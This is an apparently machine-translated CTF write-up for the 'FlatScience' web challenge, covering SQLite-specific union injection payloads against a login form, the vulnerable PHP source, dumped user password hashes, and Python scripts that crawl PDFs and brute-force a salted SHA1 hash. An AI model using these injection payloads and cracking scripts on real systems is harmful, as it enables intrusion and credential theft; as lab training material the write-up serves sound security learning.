当前位置:网站首页>Attack and defense world flatscience
Attack and defense world flatscience
2022-07-26 05:20:00 【jjj34】
Reference link :
Attack and defend the world -WEB-FlatScience - renblog - Blog Garden (cnblogs.com)
Knowledge point :
sqlite Injection and sql The difference between injection
sha1() Function related content
setcookie() Function related content
1. After getting the title , Do a directory scan

2. Take a look robots.txt

guess : stay login Test at , Get admin Go after your password admin.php Log in and get flag
3. Look at the source code
Get tips : Enter a debug Parameters (???), Then I got the source code

Found to be sqlite Inject Little knowledge points : sqlite database
1, What is? sqlite database :
SQLite Is an embedded database , Its database is a file . because SQLite In and of itself Ç Written , And it's very small , So it is often integrated into various applications , Mainly used in mobile applications .
SQLite Is an in-process library , It's self-sufficient 、 serverless 、 Zero configuration 、 transactional SQL Database engine . It is a zero-configuration database , This means the same as any other database , You do not need to configure in the system .
Like other databases ,SQLite The engine is not a stand-alone process , You can connect statically or dynamically according to your application requirements .SQLite Direct access to its storage files .
2,sqlite and mysql Different :
be familiar with MySQL Everyone in the database knows ,MySQL One of them is called information_schema System library of , It contains all MYSQL Database name , Table name , Information of column name , that SQLITE Is there a database ?
Of course, the answer is no . about SQLITE for , There is no concept of the Library , Instead, the direct object is the table , therefore SQLITE There is no system library , But there are system tables , This table is called sqlite_master
Simply speaking ,SQLITE Simple function , miniaturization , Pursue maximum disk efficiency ;MYSQL Comprehensive function , Integration , Pursue maximum concurrency efficiency . If it is only used on a single machine , Not a lot of data , It needs to be portable or read frequently / Writing disk files , Just use SQLite More appropriate ; If it is to meet the simultaneous access of multiple users , Or the website has a large number of visits or uses MYSQL More appropriate .
3,sqlite Examples of Injection payload:
According to normal sql The injection step lists the payload
First step : Follow mysql equally First try sql The closing method of the statement
?id=' // Report errors
?id=' --+ // Don't complain
The second step : Number of measured fields
?id=' order by 3 --+ // Don't complain
?id=' order by 4 --+ // Report errors
The third step : You can have a look sqlite Version information for ( It's not what it takes. ), perhaps Directly view all table names in the database
?id=' union select 1,2,sqlite_version() --+
?id=' union select 1,2,group_concat(tbl_name) from sqlite_master where type='table' --+
Step four : Create a table by querying sql sentence , To get the structure of the table
?id=' union select 1,2,sql from sqlite_master where type='table' and tbl_name='users' --+
Step five : Destorehouse
?id=' union select 1,group_concat(username),group_concat(password) from users limit 0,1 --+
To put it simply ,sqlite and sql The difference is that
| sql Injection parameters | sqlite Parameters |
| information_schema | sqlite_master |
| table_name | tbl_name |
| table_schema=database() | type='table' |
| Check the table name under the database | There is no specific database object , Directly insert the table name |
| select group_concat(table_name) from information_schema.tables where table_schema = database() | select group_concat(tbl_name) from sqlite_master where type='table' |
| check user The fields under the table | check user The structure of the table |
| select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='user' | select sql from sqlite_master where type = 'table' and tbl_name='user' |
| check user Below the table password Specific data of the field | check user Below the table password Specific data of the field |
| select group_concat(password) from user | select group_concat(password) from user |
4. Test the input box
I understand sqlite Inject , Just inject it directly
1. Verify presence sqlite Inject : Enter single quotes

From the error message SQLite3 Determined the existence sqlite Inject
2. Analysis of the source code
<?php
if(isset($_POST['usr']) && isset($_POST['pw'])){
$user = $_POST['usr'];// Receive the id Incoming value
$pass = $_POST['pw'];// Receive the password Incoming value
$db = new SQLite3('../fancy.db'); // Connect to database
$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");
// query() Query statements
// Return two fields :id,name
// call sha1 Function pair (pass+Salz!) Encrypt as a whole
if($res){
$row = $res->fetchArray();
}
else{
echo "<br>Some Error occourred!";
}
if(isset($row['id'])){
setcookie('name',' '.$row['name'], time() + 60, '/');
// This prompt indicates that the injected echo information will be displayed in cookie in , The echoed content is the second field of the query, namely name
//cookie The name is name,value by row[name], Validity period is 1 minute , The path is the root directory
header("Location: /");
// Redirect to the root directory
die();
}
}
if(isset($_GET['debug']))
highlight_file('login.php');
?>sha1() Function related content :
PHP sha1() function (w3school.com.cn)
setcookie() Function related content
PHP setcookie() function (w3school.com.cn)
3. Start injecting
Look up the name of the table
' union select 1,group_concat(tbl_name) from sqlite_master where type='table --The submitted package will be automatically url code

Table, Users
Look up the structure of the table

Decode the returned characters to get +CREATE+TABLE+Users(id+int+primary+key,name+varchar(255),password+varchar(255),hint+varchar(255))
It is determined that the data to be checked is Users Under the name and password in
Check data
check name
The user name has admin,fritze,hansi
check password

3fab54a50e770d830c0416df817567662a9dc85c, //admin Password
54eae8935c90f467427f05e4ece82cf569f89507, //fritze Password
34b0bb7c304949f9ff2fc101eef0f048be10d3bd //hansi Password About the decryption : We have found the encryption method above ,admin Your password is as follows :
3fab54a50e770d830c0416df817567662a9dc85c = sha1(pass.'Salz!')
But it still can't be decrypted , So take a look hint
check hint

my fav word in my fav paper?!,
my love is�,
the password is password
// They correspond to each other admin,fritze,hansi Decrypt
Decryption is not very good , Take the ready-made
1. Crawl on the website pdf file , And download it to the designated directory
import requests
import re
import os
import sys
# According to different websites pdf Modify the stored directory
re1 = '[a-fA-F0-9]{32,32}.pdf'
re2 = '[0-9\/]{2,2}index.html'
pdf_list = []
def get_pdf(url):
global pdf_list
print(url)
req = requests.get(url).text
re_1 = re.findall(re1,req)
for i in re_1:
pdf_url = url+i
pdf_list.append(pdf_url)
re_2 = re.findall(re2,req)
for j in re_2:
new_url = url+j[0:2]
get_pdf(new_url)
return pdf_list
# return re_2
pdf_list = get_pdf('http://61.147.171.105:58034/') # Value to be modified
print(pdf_list)
for i in pdf_list:
os.system('wget '+i)
If you don't want to use scripts, you can download them manually
2. Yes sha1 To crack violently
According to the hints we get from injection ,admin The original password of is somewhere pdf In file , So what we need to do is extract pdf The text , Splice the text “salz!" After the sha1 encryption , Compare the encrypted value with the injected password , If it is the same, you will find the original password
from io import StringIO
#python3
from pdfminer.pdfpage import PDFPage
from pdfminer.converter import TextConverter
from pdfminer.converter import PDFPageAggregator
from pdfminer.layout import LTTextBoxHorizontal, LAParams
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
import sys
import string
import os
import hashlib
import importlib
import random
from urllib.request import urlopen
from urllib.request import Request
def get_pdf():
return [i for i in os.listdir("./") if i.endswith("pdf")]
def convert_pdf_to_txt(path_to_file):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
codec = 'utf-8'
laparams = LAParams()
device = TextConverter(rsrcmgr, retstr, codec=codec, laparams=laparams)
fp = open(path_to_file, 'rb')
interpreter = PDFPageInterpreter(rsrcmgr, device)
password = ""
maxpages = 0
caching = True
pagenos=set()
for page in PDFPage.get_pages(fp, pagenos, maxpages=maxpages, password=password,caching=caching, check_extractable=True):
interpreter.process_page(page)
text = retstr.getvalue()
fp.close()
device.close()
retstr.close()
return text
def find_password():
pdf_path = get_pdf()
for i in pdf_path:
print ("Searching word in " + i)
pdf_text = convert_pdf_to_txt("./"+i).split(" ")
for word in pdf_text:
sha1_password = hashlib.sha1(word.encode('utf-8')+'Salz!'.encode('utf-8')).hexdigest()
# Different topics , Need modification Salz!
if (sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c'):
# The return password that needs to be modified
print ("Find the password :" + word)
exit()
if __name__ == "__main__":
find_password()
边栏推荐
猜你喜欢

Leetcode linked list problem - 203. remove the linked list elements (learn the linked list by one question and one article)

Security permission management details

Use playbook in ansible
no networks found in /etc/cni/net.d

ALV报表流程图解

NetCore MySql The user specified as a definer (‘admin‘@‘%‘) does not exist

Go exceed API source code reading (VI) -- deletesheet (sheet string)

【pytorch】torch1.8.1安装、查看torch版本、GPU是否可用

Embedded development notes, practical knowledge sharing

Application of remote sensing, GIS and GPS technology in hydrology, meteorology, disasters, ecology, environment and health
随机推荐
Nacos registry
一次线上事故,我顿悟了异步的精髓
How to handle aggregate collection code
Improve reduce parallelism in shuffle operation
DOM event flow event bubble event capture event delegate
C语言力扣第41题之缺失的第一个正数。两种方法,预处理快排与原地哈希
Embedded sharing collection 20
Recommend 12 academic websites for free literature search, and suggest to like and collect!
OD-Paper【2】:Fast R-CNN
Do you really understand fiddler, a necessary tool for testing?
黑吃黑?男子破解赌博网站漏洞,每月“薅羊毛”10多万元
flex布局原理及常见的父项元素
JVM Lecture 6: how to solve the frequent FGC in online environment?
Okaleido launched the fusion mining mode, which is the only way for Oka to verify the current output
If MySQL calculates the current month change / current month increase / year-on-year change / year-on-year increase?
10. 正则表达式匹配
517. 超级洗衣机
TZC 1283: simple sort Bubble Sort
【个人总结】2022.7.24周结
Excel VBA: realize automatic drop-down filling formula to the last line

